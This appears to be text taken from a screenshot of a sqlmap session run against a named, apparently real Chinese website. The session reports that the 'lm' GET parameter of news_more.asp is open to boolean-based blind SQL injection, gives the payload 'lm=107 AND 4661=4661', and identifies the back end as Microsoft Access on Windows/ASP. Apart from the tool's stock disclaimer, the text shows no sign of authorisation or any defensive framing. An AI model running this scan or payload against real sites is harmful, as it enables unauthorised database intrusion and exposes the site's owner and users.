 C:\Python27>python sqlmap/sqlmap.py -u "http://www.hgkc.com.cn/news_more.asp?lm=
107"
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:11:02
[20:11:02] [INFO] resuming back-end DBMS 'microsoft access'
[20:11:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lm=107 AND 4661=4661
---
[20:11:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access